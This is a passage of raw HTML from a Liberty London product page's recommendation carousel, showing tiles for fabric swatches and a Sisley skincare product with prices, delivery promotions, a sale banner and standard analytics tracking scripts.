        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000780935" value="{&quot;name&quot;:&quot;Cheslyn in Pewter&quot;,&quot;id&quot;:&quot;000780935&quot;,&quot;price&quot;:80,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;02-LT GREY&quot;,&quot;variantID&quot;:&quot;R512558006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000780935" value="{&quot;item_id&quot;:&quot;000780935&quot;,&quot;item_name&quot;:&quot;Cheslyn in Pewter&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R512558006&quot;,&quot;item_variant&quot;:&quot;02-LT GREY&quot;,&quot;price&quot;:80,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cheslyn-in-pewter-000780935.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000807571',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000807571", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000807571">
    











<div id="000807571" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000807571"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="aea19cfb9d52e92bc7f0b6b2c0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/fabric-swatch---butterfield-guro-linen-in-pewter-000807571.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000807571-R570664006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000807571-R570664006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Fabric Swatch - Butterfield Guro Linen in Pewter"
                     title="Liberty Interiors - Fabric Swatch - Butterfield Guro Linen in Pewter" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R570664006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/fabric-swatch---butterfield-guro-linen-in-pewter-000807571.html" title="Fabric Swatch - Butterfield Guro Linen in Pewter">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/fabric-swatch---butterfield-guro-linen-in-pewter-000807571.html" title="Fabric Swatch - Butterfield Guro Linen in Pewter">
    <h6 class="product-name mb-0">
        Fabric Swatch - Butterfield Guro Linen in Pewter
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000807571" value="{&quot;name&quot;:&quot;Fabric Swatch - Butterfield Guro Linen in Pewter&quot;,&quot;id&quot;:&quot;000807571&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;02-LT GREY&quot;,&quot;variantID&quot;:&quot;R570664006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000807571" value="{&quot;item_id&quot;:&quot;000807571&quot;,&quot;item_name&quot;:&quot;Fabric Swatch - Butterfield Guro Linen in Pewter&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R570664006&quot;,&quot;item_variant&quot;:&quot;02-LT GREY&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/fabric-swatch---butterfield-guro-linen-in-pewter-000807571.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000785174',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000785174", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000785174">
    











<div id="000785174" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000785174"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7e5e24ca8c0bc8674de740f4f8" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/phyto-blanc-targeted-dark-spot-corrector-7ml-000785174.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000785174-R519969006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000785174-R519969006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000785174-R519969006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Sisley Paris - Phyto-Blanc Targeted Dark Spot Corrector 7ml"
                     title="Sisley Paris - Phyto-Blanc Targeted Dark Spot Corrector 7ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R519969006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/phyto-blanc-targeted-dark-spot-corrector-7ml-000785174.html" title="Phyto-Blanc Targeted Dark Spot Corrector 7ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sisley Paris</span>
        </h5>
    
</a>

            <a href="/uk/phyto-blanc-targeted-dark-spot-corrector-7ml-000785174.html" title="Phyto-Blanc Targeted Dark Spot Corrector 7ml">
    <h6 class="product-name mb-0">
        Phyto-Blanc Targeted Dark Spot Corrector 7ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="138.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;138.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="124.20">
        
        &pound;124.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000785174" value="{&quot;name&quot;:&quot;Phyto-Blanc Targeted Dark Spot Corrector 7ml&quot;,&quot;id&quot;:&quot;000785174&quot;,&quot;price&quot;:124.2,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Pigmentation&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R519969006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000785174" value="{&quot;item_id&quot;:&quot;000785174&quot;,&quot;item_name&quot;:&quot;Phyto-Blanc Targeted Dark Spot Corrector 7ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Pigmentation&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R519969006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:124.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/phyto-blanc-targeted-dark-spot-corrector-7ml-000785174.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000781077',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000781077", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000781077">
    











<div id="000781077" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000781077"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cf9c0b97e5343304a6b660a6d9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/fabric-swatch---duncombe-in-kelp-000781077.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
